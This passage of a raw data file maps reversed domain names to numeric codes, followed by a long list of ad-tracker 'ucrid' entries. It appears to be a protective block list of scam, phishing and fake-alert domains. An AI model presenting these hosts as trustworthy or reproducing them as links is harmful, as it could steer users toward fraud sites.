c.ballabolg-fv.09738738c449-786a-66e4-4187-b4fbf92b":"1#1:63058","zyx.ecnalabreddalb":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-0221913033e3033e3033e":"1#1:63058","moc.sreppilsedilsnem":"1#1:63058","ten.swodniw.eroc.bew.31z.11ohce3033e21913033e":"1#1:63058","dlrow.ogirttomma":"1#1:63058","dlrow.nasnicebmi":"1#1:63058","moc.ppa-ecived-erup":"1#1:63058","dlrow.ebolgpoics":"1#1:63058","moc.knarniftrams.segap":"1#1:63058","gro.eniltnorfhtlaeh":"1#1:63058","etis.nederasnir":"1#1:63058","moc.ballabolg-fv.43f90c01e455-ede8-1f14-c7bd-e1f05177":"1#1:63058","moc.ballabolg-fv.db975b565737-4459-4e44-f2a6-67bcf106":"1#1:63058","moc.buheulavdeifirev":"1#1:63058","moc.ecnamrofrepkaepjj":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-6121913033e3033e3033e":"1#1:63058","gro.ecilopailurup":"1#1:63058","moc.nrettaplacitilop":"1#1:63058","moc.erafyawemoh":"1#1:63058","dlrow.bmulpkcots":"1#1:63058","moc.ihcuot-laez":"1#1:63058","enilno.tsebukufteg":"1#1:63058","dlrow.raihctorac":"1#1:63058","moc.golbynnargog":"1#1:63058","moc.ssilbdoofeht":"1#1:63058","moc.weivertcudorptrepxe":"1#1:63058","moc.ppaukoreh.92a7f36ac1e9-llah-epicermrahc":"1#1:63058","ten.swodniw.eroc.bolb.xiftessamaets":"1#1:63058","em.gssm.wtrrc":"1#1:63058","moc.ballabolg-fv.37ca402cc465-6fba-d514-177b-822a7e29":"1#1:63058","moc.ballabolg-fv.0a75c6121056-d359-45b4-29a2-3a17eea8":"1#1:63058","orp.pazbal":"1#1:63058","enilno.cinilc-afla-ym":"1#1:63058","moc.retnecdraugytiruces":"1#1:63058","pohs.redraugbewenilno":"1#1:63058","moc.aicevuj.www":"1#1:63058","moc.ti.ftalp":"1#1:63058","ni.oc.setagtcennoc.0pnjid37ccbuhoosl35d":"1#1:63058","zyx.vdaelacs.rkcrt":"1#1:63058","moc.as.krapsykcul":"1#1:63058","ten.tnorfduolc.ayybj4hcbbn4d":"1#1:63058","knil.ppa.t2xk":"1#1:63058","moc.321eunevahcnif":"1#1:63058","moc.ybtfha.bew":"1#1:63058","moc.gntkmkrahs.citats":"1#1:63058","ten.dferuza.10z.db0h3g9aahgc0gkc-sci":"1#1:63058","moc.lets-birc":"1#1:63058","zyx.5xi":"1#1:63058","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:63058","moc.sr1m":"1#1:63058","ten.tnorfduolc.czxt3c9ev05ld":"1#1:63058","moc.ridergnorts":"1#1:63058","moc.krowten-xulfneddih":"1#1:63058","moc.pss-ccb.201s":"1#1:63058","kcilc.kculerup":"1#1:63058","ofni.htaprider.8su-og":"1#1:63058","kcilc.esuohdetcennoc":"1#1:63058","pohs.rb06n":"1#1:63058","ten.ssenllewoculg.www":"1#1:63058","moc.neetruofhcraesezirpym.yrt":"1#1:63058","moc.asuretnuhselpmas.81":"1#1:63058","moc.sdoogesehtteg.61":"1#1:63058","ecaps.letohyatsdnarg":"1#1:63058","moc.futabesrep":"1#1:63058","dlrow.atimiotxes":"1#1:63058","ppa.naecolatigidno.skudg-ppa-nihc-jkfhsdjkhsd":"1#1:63058","evil.erucesderetsigercp":"1#1:63058","ur.valiemcilrebaf":"1#1:63058","kcilc.olekirtaswn":"1#1:63058","ur.potpuk":"1#1:63058","moc.kniledonhcet.0angnb37ccbuh0tna25d":"1#1:63058","tseuq.bthiwwiwsfodv":"1#1:63058","moc.bamtteb":"1#1:63058","moc.ppaukoreh.d9295e1b5e9a-enoz-renrocymmuy":"1#1:63058","ur.zivkl-tirips-aisa":"1#1:63058","moc.nalp-ruoy-eerf.ecnanib":"1#1:63058","moc.ballabolg-fv.0de2390b4922-ffbb-7d94-da66-068b2223":"1#1:63058","moc.bewedoclatigid.lltu":"1#1:63058","moc.kcirberifppa":"1#1:63058","moc.ua-evitcellocerab.www":"1#1:63058","enilno.ssenllewokenuni":"1#1:63058","moc.elaspotteltuohctefraf.www":"1#1:63058","moc.teidtivaculg":"1#1:63058","moc.kniledonhcet.0p7p3b37ccbuh8g9t15d":"1#1:63058","moc.egatniv-ykaens":"1#1:63058","pohs.yadirfkcalbanodacrem":"1#1:63058","ten.swodniw.eroc.bew.31z.2221813033e3033e3033e":"1#1:63058","moc.ballabolg-fv.ec04590133aa-d648-e884-e12d-5051bfe8":"1#1:63058","moc.ballabolg-fv.75cb75266407-e78a-1ea4-d4b9-13339d37":"1#1:63058","moc.ballabolg-fv.5cfb407d6cd7-4e09-6494-4931-ef6261e9":"1#1:63058","moc.ballabolg-fv.c50010c75abf-c3eb-74f4-8409-824d021b":"1#1:63058","uci.ykasyze":"1#1:63058","ecaps.enilnotfig.eerfteg":"1#1:63058","moc.buhkpalufyalp":"1#1:63058","moc.ayawaevig":"1#1:63058","ofni.pparuoyteg":"1#1:63058","dlrow.acsnuiesum":"1#1:63058","ni.oc.setagtcennoc.0qe23b37ccbuhouis15d":"1#1:63058","moc.ballabolg-fv.100e65fed34c-fbdb-2504-19fb-fe77a034":"1#1:63058","dlrow.itsifeeooc":"1#1:63058","moc.aniamaw.www":"1#1:63058","rf.uaellibuos-ixat":"1#1:63058","moc.enoizarterops":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-8121913033e3033e3033e":"1#1:63058","dlrow.ninemordyh":"1#1:63058","moc.ballabolg-fv.af866277000b-74b9-37f4-13b2-6757bb89":"1#1:63058","moc.tsvedipa":"1#1:63058","pot.6202gp":"1#1:63058","ofni.epocspop":"1#1:63058","moc.stepracmaetnoipmahc":"1#1:63058","dlrow.onolggisso":"1#1:63058","moc.ijlijlijl":"1#1:63058","ed.moc.nizagam-taregroh":"1#1:63058","ten.swodniw.eroc.bolb.510trelaelppa":"1#1:63058","moc.ysatllewhtlaeh":"1#1:63058","moc.egdeniahcinmo.g5brkb37ccbuhgir825d":"1#1:63058","moc.ballabolg-fv.7881caa1bf48-ad6a-6e84-6778-bf683bb9":"1#1:63058","etis.dlihcsleksum":"1#1:63058","dlrow.ibrotduesp":"1#1:63058","moc.elppadllog":"1#1:63058","ten.swodniw.eroc.bew.1z.uduzeuenum":"1#1:63058","ofni.xirovanlets":"1#1:63058","moc.13ainipslayor-7":"1#1:63058","dnob.evolihteg":"1#1:63058","enilno.steemkcilc":"1#1:63058","ofni.hcetnevahlatigid.mlln":"1#1:63058","pot.stayk-xoted-zeeg":"1#1:63058","moc.ecarnobup":"1#1:63058","dlrow.uknehcsrepi":"1#1:63058","ppa.yfilten.058df6-ynoep-gnirettilg--1610877ef45f3fffcb904496":"1#1:63058","moc.evitcellochtinezartun.www":"1#1:63058","moc.ppaukoreh.a1db32cc23fa-dlrow-koobkooc":"1#1:63058","ppa.yfilten.478c39-avlah-suolubaf":"1#1:63058","ten.swodniw.eroc.bew.31z.0221813033e3033e3033e":"1#1:63058","moc.ballabolg-fv.f152815dc09f-a16a-a664-a3ad-744b6517":"1#1:63058","moc.ballabolg-fv.fedd61cbdcd4-7f3b-a904-1c6a-62114005":"1#1:63058","tseuq.yutdknsphv":"1#1:63058","moc.032noel":"1#1:63058","moc.ihcikoceirotiak":"1#1:63058","aidem.losbaudnir":"1#1:63058","enilno.ssenippahfolwobym":"1#1:63058","enilno.spirtelcannip":"1#1:63058","moc.ogre-alired-teg":"1#1:63058","ten.swodniw.eroc.bew.31z.yradnoces-1221813033e3033e3033e":"1#1:63058","moc.ballabolg-fv.1c31da9793ea-df78-5bf4-1089-64447505":"1#1:63058","moc.ballabolg-fv.28cf49f21585-675a-5724-abb3-2bc67ee3":"1#1:63058","eno.cifiton":"1#1:63058","enilno.oxenoq":"1#1:63058","moc.kniledonhcet.gnk9vb37ccbuh8nrh25d":"1#1:63058","uci.seton-emocni":"1#1:63058","pohs.laedtuoraelcgab.www":"1#1:63058","moc.ppaukoreh.c3a397d1dd9f-bal-epiceryppah":"1#1:63058","moc.ppaukoreh.6fb46e8808e5-dlrow-taertytsat":"1#1:63058","retnec.aigninocnu":"1#1:63058","moc.ballabolg-fv.fdf3c0cbeb12-c4e9-e254-7505-2be2c0b9":"1#1:63058","moc.ballabolg-fv.dbd4a273b71c-387b-14d4-3ece-374bcc6e":"1#1:63058","moc.ballabolg-fv.e5e4ca151f4f-672a-c534-d72c-6208bec5":"1#1:63058","moc.ballabolg-fv.05231d101730-c578-0b64-c31f-5c581db0":"1#1:63058","moc.kniledonhcet.gdntvb37ccbuho2ii25d":"1#1:63058","ten.f772":"1#1:63058","pohs.efasrebbewlatigid":"1#1:63058","moc.ballabolg-fv.78f36df1890c-d5f9-cfa4-6f5d-26420255":"1#1:63058","moc.ballabolg-fv.35151be70bfb-949a-2134-8532-c668d803":"1#1:63058","ten.swodniw.eroc.bolb.pckwmzkqybfg":"1#1:63058","rb.moc.odargasotircsunam":"1#1:63058","moc.toowrettelswen.taf.0":"1#1:63058","moc.krowtendaxes":"0#4:1","moc.citambup":{"ucrid=17471773930067748618":"1#1:64260","ucrid=3827231025330290609":"1#1:64260","ucrid=4901476754187379881":"1#1:64260","ucrid=1596176727246115852":"1#1:64260","ucrid=5415080135663865995":"1#1:64260","ucrid=646693689570542285":"1#1:64260","ucrid=16762771883521568769":"1#1:64260","ucrid=5009622806785346393":"1#1:64260","ucrid=7657199116912244377":"1#1:64260","ucrid=11817691031960706680":"1#1:64260","ucrid=12930782880812498518":"1#1:64260","ucrid=7393633366880119488":"1#1:64260","ucrid=11566286749737813964":"1#1:64260","ucrid=5295985221000093941":"1#1:64260","ucrid=11454170331311812112":"1#1:64260","ucrid=10146727789589823327":"1#1:64260","ucrid=4153531436198707701":"1#1:64260","ucrid=21901147462388026":"1#1:64260","ucrid=2907128803705768839":"1#1:64260","ucrid=185490721081229311":"1#1:64260","ucrid=1743795194805167273":"1#1:64260","ucrid=7735284001757288890":"1#1:64260","ucrid=10087579852540498062":"1#1:64260","ucrid=9495965083347843345":"1#1:64260","ucrid=10450655178151521228":"1#1:64260","ucrid=14789984239788402276":"1#1:64260","ucrid=14794256515600508102":"1#1:64260","ucrid=2634083666099350990":"1#1:64260","ucrid=12799700941380318492":"1#1:64260","ucrid=76213783376234032":"1#1:64260","ucrid=14408479464020029313":"1#1:64260","ucrid=2792368157053140562":"1#1:64260","ucrid=13643841179608928237":"1#1:64260","ucrid=14056047111856707660":"1#1:64260","ucrid=7100711579758350971":"1#1:64260","ucrid=3968014175887646102":"1#1:64260","ucrid=9257796199924458378":"1#1:64260","ucrid=14770170762926615059":"1#1:64260","ucrid=6216070627100910410":"1#1:64260","ucrid=14227937570614195618":"1#1:64260","ucrid=10359845686161902861":"1#1:64260","ucrid=13612390661368802260":"1#1:64260","ucrid=16988967445755876642":"1#1:64260","ucrid=1329307109439080594":"1#1:64260","ucrid=8810820080692004321":"1#1:64260","ucrid=16638176208478486057":"1#1:64260","ucrid=1654081423084885363":"1#1:64260","ucrid=13930166116767320263":"1#1:64260","ucrid=13774025939639078488":"1#1:64260","ucrid=11627945862763918060":"1#1:64260","ucrid=17656313349954057273":"1#1:64260","ucrid=14538763736312427698":"1#1:64260","ucrid=12071912004973993199":"1#1:64260","ucrid=6561029361416023601":"1#1:64260","ucrid=5635766100859450833":"1#1:64260","ucrid=2514062054202211536":"1#1:64260","ucrid=18196171371950381076":"1#1:64260","ucrid=6139674351090256023":"1#1:64260","ucrid=13514758132152563770":"1#1:64260","ucrid=16494669174951878678":"1#1:64260","ucrid=8744185360465899384":"1#1:64260","ucrid=7660458780608091932":"1#1:64260","ucrid=14413550700736873364":"1#1:64260","ucrid=3009589064345562723":"1#1:64260","ucrid=14035517730147278433":"1#1:64260","ucrid=11934185958804428654":"1#1:64260","ucrid=12287529674082086114":"1#1:64260","ucrid=11711208350030434903":"1#1:64260","ucrid=14621589627378173152":"1#1:64260","ucrid=691680924465760910":"1#1:64260","ucrid=8911867173055128748":"1#1:64260","ucrid=11479744258377600918":"1#1:64260","ucrid=16124067658203063959":"1#1:64260","ucrid=11857067790391311453":"1#1:64260","ucrid=4579389333354282562":"1#1:64260","ucrid=14390334397980233049":"1#1:64260","ucrid=1841210858967487523":"1#1:64260","ucrid=18311111367073632582":"1#1:64260","ucrid=3675389378728451143":"1#1:64260","ucrid=17717658820580314234":"1#1:64260","ucrid=13861915719763250611":"1#1:64260","ucrid=6101935713385082391":"1#1:64260","ucrid=12778761954194577614":"1#1:64260","ucrid=837981546548985723":"1#1:64260","ucrid=15351614408693780777":"1#1:64260","ucrid=6445301034406767489":"1#1:64260","ucrid=6536887497279046416":"1#1:64260","ucrid=8201444956818109911":"1#1:64260","ucrid=16600166825052348054":"1#1:64260","ucrid=1635135302552665101":"1#1:64260","ucrid=9546816628821181638":"1#1:64260","ucrid=12716188107992120994":"1#1:64260","ucrid=17733921174667903324":"1#1:64260","ucrid=1153398181842824387":"1#1:64260","ucrid=17286469495409223659":"1#1:64260","ucrid=4181511709379140113":"1#1:64260","ucrid=571444362248002484":"1#1:64260","ucrid=7457895101260846841":"1#1:64260","ucrid=4718883063717899615":"1#1:64260","ucrid=695040835520606393":"1#1:64260","ucrid=8816213435350229542":"1#1:64260","ucrid=4248208956479034456":"1#1:64260","ucrid=15584956171772890973":"1#1:64260","ucrid=10194478460510462260":"1#1:64260","ucrid=14320474707896599320":"1#1:64260","ucrid=11664640202727181201":"1#1:64260","ucrid=14757972718134108946":"1#1:64260","ucrid=7218026583793566292":"1#1:64260","ucrid=3712209011605273544":"1#1:64260","ucrid=1265875698209684489":"1#1:64260","ucrid=6205805396591459823":"1#1:64260","ucrid=16619212841297998466":"1#1:64260","ucrid=10811456278189661081":"1#1:64260","ucrid=14318263444625657898":"1#1:64260","ucrid=3992200690681299376":"1#1:64260","ucrid=15248094723202917349":"1#1:64260","ucrid=8640210676480915083":"1#1:64260","ucrid=16233342258106917738":"1#1:64260","ucrid=18227851212328027438":"1#1:64260","ucrid=16950568932279088231":"1#1:64260","ucrid=2263199202816064627":"1#1:64260","ucrid=11495373403427547757":"1#1:64260","ucrid=10391138901233507095":"1#1:64260","ucrid=1164037282000511199":"1#1:64260","ucrid=15829362255261285003":"1#1:64260","ucrid=2094655032453391091":"1#1:64260","ucrid=16745678092100473335":"1#1:64260","ucrid=1188691995056735481":"1#1:64260","ucrid=15135627267764314813":"1#1:64260","ucrid=3122022862510656062":"1#1:64260","ucrid=17236682820852167006":"1#1:64260","ucrid=9520374584502103796":"1#1:64260","ucrid=18161841862244013911":"1#1:64260","ucrid=6029351404278520300":"1#1:64260","ucrid=13481810157315590726":"1#1:64260","ucrid=14496658601827115457":"1#1:64260","ucrid=141043225665025820":"1#1:64260","ucrid=5482822711753766296":"1#1:64260","ucrid=3621320038160622357":"1#1:64260","ucrid=1221058122980607635":"1#1:64260","ucrid=8004831609177433853":"1#1:64260","ucrid=4475787858927663233":"1#1:64260","ucrid=6211452631493524146":"1#1:64260","ucrid=8305821028898918878":"1#1:64260","ucrid=45877015030084983":"1#1:64260","ucrid=7290106361658769455":"1#1:64260","ucrid=1779510374294851317":"1#1:64260","ucrid=11522185842899505736":"1#1:64260","ucrid=6065770597446333343":"1#1:64260","ucrid=10988462002262286749":"1#1:64260","ucrid=14241509020651881897":"1#1:64260","ucrid=18289850948590099219":"1#1:64260","ucrid=2005185126207259428":"1#1:64260","ucrid=17463615063526871604":"1#1:64260","ucrid=10421330446180747217":"1#1:64260","ucrid=11854769025317504372":"1#1:64260","ucrid=12522658694731278814":"1#1:64260","ucrid=17289573729162681402":"1#1:64260","ucrid=2793426513558153678":"1#1:64260","ucrid=7493471577037730976":"1#1:64260","ucrid=15038137667095664813":"1#1:64260","ucrid=9045225252257504968":"1#1:64260","ucrid=15586216389003737951":"1#1:64260","ucrid=14034864338602295491":"1#1:64260","ucrid=18412068915042864323":"1#1:64260","ucrid=17958982869117446640":"1#1:64260","ucrid=16187909207800213178":"1#1:64260","ucrid=10213272249093304012":"1#1:64260","ucrid=7642362409423311488":"1#1:64260","ucrid=17090833304286763794":"1#1:64260","ucrid=6181586630489973780":"1#1:64260","ucrid=5422916797035484865":"1#1:64260","ucrid=14290474507039928751":"1#1:64260","ucrid=14195557438133338927":"1#1:64260","ucrid=6442627730947486721":"1#1:64260","ucrid=11643293467854303111":"1#1:64260","ucrid=15335775072647990957":"1#1:64260","ucrid=13992435334560824997":"1#1:64260","ucrid=8529867237877357405":"1#1:64260","ucrid=14702115515020487150":"1#1:64260","ucrid=17600943753701446265":"1#1:64260","ucrid=4674673150718088040":"1#1:64260","ucrid=3209287588909123901":"1#1:64260","ucrid=14018208729112247840":"1#1:64260","ucrid=13907817316020436796":"1#1:64260","ucrid=12914191533107601006":"1#1:64260","ucrid=12909352253152563263":"1#1:64260","ucrid=10181450634155104198":"1#1:64260","ucrid=2678930043606740769":"1#1:64260","ucrid=8482920304005556276":"1#1:64260","ucrid=9932661165823876312":"1#1:64260","ucrid=6977933640785903643":"1#1:64260","ucrid=17846986808454049516":"1#1:64260","ucrid=9385321389168385447":"1#1:64260","ucrid=13271005906673157333":"1#1:64260","ucrid=7789173063789108270":"1#1:64260","ucrid=12513501248488176738":"1#1:64260","ucrid=3191356895968279464":"1#1:64260","ucrid=3912900917306932070":"1#1:64260","ucrid=13139472351490846162":"1#1:64260","ucrid=5846039629979829717":"1#1:64260","ucrid=2917313002833833981":"1#1:64260","ucrid=8142911269423987127":"1#1:64260","ucrid=9089721188811812346":"1#1:64260","ucrid=6837187062169114067":"1#1:64260","ucrid=11274314902095141891":"1#1:64260","ucrid=4981826462410228136":"1#1:64260","ucrid=18394828655816791828":"1#1:64260","ucrid=12801827975928238486":"1#1:64260","ucrid=10478425380375153316":"1#1:64260","ucrid=12686172642055906583":"1#1:64260","ucrid=8800128448785172483":"1#1:64260","ucrid=5975813556290013140":"1#1:64260","ucrid=75217291582792369":"1#1:64260","ucrid=9429031121823797986":"1#1:64260","ucrid=7987072383901571950":"1#1:64260","ucrid=14014823677027082883":"1#1:64260","ucrid=13341789234740672405":"1#1:64260","ucrid=14123715492898704126":"1#1:64260","ucrid=4004614839346803035":"1#1:64260","ucrid=10985881411257637219":"1#1:64260","ucrid=5746657500523093603":"1#1:64260","ucrid=17769790400974085511":"1#1:64260","ucrid=13901968935412826747":"1#1:64260","ucrid=17125821861901228961":"1#1:64260","ucrid=6474833304803217760":"1#1:64260","ucrid=1482063857796784912":"1#1:64260","ucrid=16630270378610141686":"1#1:64260","ucrid=12514108971071759060":"1#1:64260","ucrid=6995303137976976911":"1#1:64260","ucrid=6620584548150691237":"1#1:64260","ucrid=10679877958144495953":"1#1:64260","ucrid=18232041390593823918":"1#1:64260","ucrid=2571080890331135562":"1#1:64260","ucrid=17948099181354351560":"1#1:64260","ucrid=7456518155164065301":"1#1:64260","ucrid=11943442887165848164":"1#1:64260","ucrid=2660919806120686456":"1#1:64260","ucrid=4868668315367098884":"1#1:64260","ucrid=9308222023081062975":"1#1:64260","ucrid=3558270885787538903":"1#1:64260","ucrid=11055830777073050867":"1#1:64260","ucrid=6598357731802745003":"1#1:64260","ucrid=9872360512232244831":"1#1:64260","ucrid=7116964530310775122":"1#1:64260","ucrid=16258577401142388928":"1#1:64260","ucrid=3105260665845704938":"1#1:64260","ucrid=977308841491613303":"1#1:64260","ucrid=2142228452232863923":"1#1:64260","ucrid=14129860061777680664":"1#1:64260","ucrid=3685660889810191340":"1#1:64260","ucrid=16907684649316663243":"1#1:64260","ucrid=10940928359323719938":"1#1:64260","ucrid=12053639654525034614":"1#1:64260","ucrid=13137136664967577569":"1#1:64260","ucrid=11171336641049123574":"1#1:64260","ucrid=11132589637175857792":"1#1:64260","ucrid=9650792118549975193":"1#1:64260","ucrid=16545032639092662383":"1#1:64260","ucrid=2256835220410210980":"1#1:64260","ucrid=10466099093704482267":"1#1:64260","ucrid=1216421995354472946":"1#1:64260","ucrid=5692660186324559811":"1#1:64260","ucrid=14673205525844623648":"1#1:64260","ucrid=1248188587780041685":"1#1:64260","ucrid=15407067796989752973":"1#1:64260","ucrid=8604301091400972395":"1#1:64260","ucrid=4791625532459810981":"1#1:64260","ucrid=8147825086935821662":"1#1:64260","ucrid=3881416296775831653":"1#1:64260","ucrid=9186511861299846220":"1#1:64260","ucrid=14767320908249579616":"1#1:64260","ucrid=14271474317357765502":"1#1:64260","ucrid=13639897523406861467":"1#1:64260","ucrid=5580154139255741179":"1#1:64260","ucrid=12431420656783840315":"1#1:64260","ucrid=6811875949989779168":"1#1:64260","ucrid=17983086720513858046":"1#1:64260","ucrid=4530817446952382281":"1#1:64260","ucrid=2166746623459727230":"1#1:64260","ucrid=12260531824911317061":"1#1:64260","ucrid=5661043599476088153":"1#1:64260","ucrid=879304896114373060":"1#1:64260","ucrid=11493447894271150003":"1#1:64260","ucrid=11243765020815016152":"1#1:64260","ucrid=4717736384067440768":"1#1:64260","ucrid=11295004319841288949":"1#1:64260","ucrid=16695912890668578548":"1#1:64260","ucrid=7483817147330833534":"1#1:64260","ucrid=17403222000966097572":"1#1:64260","ucrid=2992627351963530041":"1#1:64260","ucrid=12511380162476697120":"1#1:64260","ucrid=11616095843019906491":"1#1:64260","ucrid=16069270189535773235":"1#1:64260","ucrid=4667768605865553043":"1#1:64260","ucrid=11548047425352617764":"1#1:64260","ucrid=8989370373068986510":"1#1:64260","ucrid=14133569672162948087":"1#1:64260","ucrid=8412529316233390412":"1#1:64260","ucrid=13425825767677336573":"1#1:64260","ucrid=6115961366611983200":"1#1:64260","ucrid=15862912605963583777":"1#1:64260","ucrid=12913757955889526089":"1#1:64260","ucrid=13954127432480071013":"1#1:64260","ucrid=11032444985163726842":"1#1:64260","ucrid=12257145927955324804":"1#1:64260","ucrid=7752020999718435053":"1#1:64260","ucrid=4510091228510272150":"1#1:64260","ucrid=3586289329461639070":"1#1:64260","ucrid=4192594178156731097":"1#1:64260","ucrid=16313338195898727404":"1#1:64260","ucrid=10267157856340234820":"1#1:64260","ucrid=3134509066188736845":"1#1:64260","ucrid=2266940770544984471":"1#1:64260","ucrid=9060887559386104543":"1#1:64260","ucrid=12518644629060590976":"1#1:64260","ucrid=11342208743368477996":"1#1:64260","ucrid=1836944915543550093":"1#1:64260","ucrid=13778011649863549887":"1#1:64260","ucrid=4585294292624115182":"1#1:64260","ucrid=2668237667557209612":"1#1:64260","ucrid=12603617808271058489":"1#1:64260","ucrid=3545934627659935724":"1#1:64260","ucrid=2058361577273067861":"1#1:64260","ucrid=13554692449799953730":"1#1:64260","ucrid=5907219960667582538":"1#1:64260","ucrid=13549551884049924048":"1#1:64260","ucrid=10867465828240042965":"1#1:64260","ucrid=16232793345948757014":"1#1:64260","ucrid=8110402574811980938":"1#1:64260","ucrid=11262639576666445797":"1#1:64260","ucrid=13615432733606287065":"1#1:64260","ucrid=5520041935407843457":"1#1:64260","ucrid=4666938942305608198":"1#1:64260","ucrid=5250857753526448627":"1#1:64260","ucrid=2411966554230119592":"1#1:64260","ucrid=7782029970594417341":"1#1:64260","ucrid=2775568053395720486":"1#1:64260","ucrid=9580948861429979774":"1#1:64260","ucrid=1904430970034442391":"1#1:64260","ucrid=3979597630327358438":"1#1:64260","ucrid=6284801483785130967":"1#1:64260","ucrid=9929216056065273745":"1#1:64260","ucrid=17276906179790520198":"1#1:64260","ucrid=1496232444412414350":"1#1:64260","ucrid=11318440264714489166":"1#1:64260","ucrid=8578387848067186516":"1#1:64260","ucrid=4270659084623756760":"1#1:64260","ucrid=5805686781137966563":"1#1:64260","ucrid=8974545115687728927":"1#1:64260","ucrid=7194091230635837025":"1#1:64260","ucrid=18062726376605119992":"1#1:64260","ucrid=2905238356370320964":"1#1:64260","ucrid=16589930500723407006":"1#1:64260","ucrid=10906083481463852455":"1#1:64260","ucrid=1991114311279256322":"1#1:64260","ucrid=11840638214295766977":"1#1:64260","ucrid=1967103524279146607":"1#1:64260","ucrid=15752570483442391600":"1#1:64260","ucrid=1666684882846335397":"1#1:64260","ucrid=7576981710390924950":"1#1:64260","ucrid=695092155306468605":"1#1:64260","ucrid=3108285877781379379":"1#1:64260","ucrid=3828634523662836041":"1#1:64260","ucrid=7326717049665399022":"1#1:64260","ucrid=10820070925572759961":"1#1:64260","ucrid=432515750006085688":"1#1:64260","ucrid=9904104800663406181":"1#1:64260","ucrid=1865879109673725335":"1#1:64260","ucrid=5417660456949216644":"1#1:64260","ucrid=3631053601021710639":"1#1:64260","ucrid=14284104852827631102":"1#1:64260","ucrid=7392284184440697129":"1#1:64260","ucrid=1554612795468864348":"1#1:64260","ucrid=1429747529477134718":"1#1:64260","ucrid=5275131049558479516":"1#1:64260","ucrid=17438610559710849466":"1#1:64260","ucrid=6899328912067453784":"1#1:64260","ucrid=7336391692351129488":"1#1:64260","ucrid=10145871832871397591":"1#1:64260","ucrid=15925912866501101700":"1#1:64260","ucrid=11006974785086270565":"1#1:64260","ucrid=14743621735114609258":"1#1:64260","ucrid=4398530102461624964":"1#1:64260","ucrid=11972269764883277914":"1#1:64260","ucrid=6085249831249043596":"1#1:64260","ucrid=9598793598633226191":"1#1:64260","ucrid=9928914126666306074":"1#1:64260","ucrid=17000139206850567283":"1#1:64260","ucrid=16612110063915856471":"1#1:64260","ucrid=6500611623536110724":"1#1:64260","ucrid=14284002352942549981":"1#1:64260","ucrid=7706688563570523211":"1#1:64260","ucrid=13989919521653898391":"1#1:64260","ucrid=9004977427529359274":"1#1:64260","ucrid=12331030558791308199":"1#1:64260","ucrid=9274411935567367994":"1#1:64260","ucrid=16891444854383851553":"1#1:64260","ucrid=450011249504359577":"1#1:64260","ucrid=17263910620535770545":"1#1:64260","ucrid=7850671029298152149":"1#1:64260","ucrid=6317285620952709708":"1#1:64260","ucrid=1523090232116330913":"1#1:64260","ucrid=14611476623831840607":"1#1:64260","ucrid=14730684751281968776":"1#1:64260","ucrid=1100914150655983968":"1#1:64260","ucrid=10012509403668375024":"1#1:64260","ucrid=15773792907477524411":"1#1:64260","ucrid=10851376733231802420":"1#1:64260","ucrid=12405724371060009912":"1#1:64260","ucrid=6829512406509380803":"1#1:64260","ucrid=10984633194663633503":"1#1:64260","ucrid=4303957196502856137":"1#1:64260","ucrid=17656027720389684016":"1#1:64260","ucrid=16400167353189261131":"1#1:64260","ucrid=8277557355975004789":"1#1:64260","ucrid=13085817592008592198":"1#1:64260","ucrid=5890456458383454950":"1#1:64260","ucrid=9307785173031177272":"1#1:64260","ucrid=16557070935629789621":"1#1:64260","ucrid=10287566750447534483":"1#1:64260","ucrid=15841591140832805044":"1#1:64260","ucrid=3019234920723267102":"1#1:64260","ucrid=3569829483268089376":"1#1:64260","ucrid=744736457395957111":"1#1:64260","ucrid=2901001814139153755":"1#1:64260","ucrid=10898007712349855647":"1#1:64260","ucrid=15071719309775604632":"1#1:64260","ucrid=7671512430036467373":"1#1:64260","ucrid=12346652806715980008":"1#1:64260","ucrid=10517305604875347823":"1#1:64260","ucrid=17664839731679600720":"1#1:64260","ucrid=17537030673797149855":"1#1:64260","ucrid=8141062023453117223":"1#1:64260","ucrid=10311457054403265":"1#1:64260","ucrid=4200217160380478859":"1#1:64260","ucrid=4278195380483243388":"1#1:64260","ucrid=17851635516555954640":"1#1:64260","ucrid=6865963254880227843":"1#1:64260","ucrid=7052925126418324736":"1#1:64260","ucrid=9273807091741370663":"1#1:64260","ucrid=12855664036295258238":"1#1:64260","ucrid=5006000251453541621":"1#1:64260","ucrid=17404077456131150066":"1#1:64260","ucrid=1549557376167966688":"1#1:64260","ucrid=16519731159503973111":"1#1:64260","ucrid=14742071350610040545":"1#1:64260","ucrid=7900797769899111834":"1#1:64260","ucrid=1080656822829896172":"1#1:64260","ucrid=11287994234870697805":"1#1:64260","ucrid=17259408447369434805":"1#1:64260","ucrid=10552370155753452729":"1#1:64260","ucrid=7297931310691288855":"1#1:64260","ucrid=2571843054461378628":"1#1:64260","ucrid=14392736796403348655":"1#1:64260","ucrid=593875010933466462":"1#1:64260","ucrid=14488442494967947356":"1#1:64260","ucrid=2410271424852304074":"1#1:64260","ucrid=16711482960948046700":"1#1:64260","ucrid=11204036739314946292":"1#1:64260","ucrid=8470932519311669468":"1#1:64260","ucrid=10277849098959568331":"1#1:64260","ucrid=11048751254474626334":"1#1:64260","ucrid=5283699175824360365":"1#1:64260","ucrid=9592145186128248518":"1#1:64260","ucrid=5917468355514054380":"1#1:64260","ucrid=9231537243583751185":"1#1:64260","ucrid=9165046754643028058":"1#1:64260","ucrid=11601227410990393819":"1#1:64260","ucrid=16619613748008390280":"1#1:64260","ucrid=11591436671535113901":"1#1:64260","ucrid=6081751186905963214":"1#1:64260","ucrid=9098495632785016445":"1#1:64260","ucrid=15772084890696945461":"1#1:64260","ucrid=13378620386473530085":"1#1:64260","ucrid=229544899416945228":"1#1:64260","ucrid=7216614641688017019":"1#1:64260","ucrid=14395148988191019606":"1#1:64260","ucrid=3082929306665964219":"1#1:64260","ucrid=13691605048637740793":"1#1:64260","ucrid=17072694263654414522":"1#1:64260","ucrid=3517393681500143940":"1#1:64260","ucrid=8413641052988193712":"1#1:64260","ucrid=18184887883990544993":"1#1:64260","ucrid=12398167521344834898":"1#1:64260","ucrid=11653547485039832822":"1#1:64260","ucrid=14484951157978540491":"1#1:64260","ucrid=384298086882456807":"1#1:64260","ucrid=12510677389189363543":"1#1:64260","ucrid=1482878380886154761":"1#1:64260","ucrid=5359097417341674797":"1#1:64260","ucrid=2575285033111157756":"1#1:64260","ucrid=5714611678142562864":"1#1:64260","ucrid=8408062740566900699":"1#1:64260","ucrid=9416814774991958508":"1#1:64260","ucrid=11028125985570394188":"1#1:64260","ucrid=16282284987077346291":"1#1:64260","uc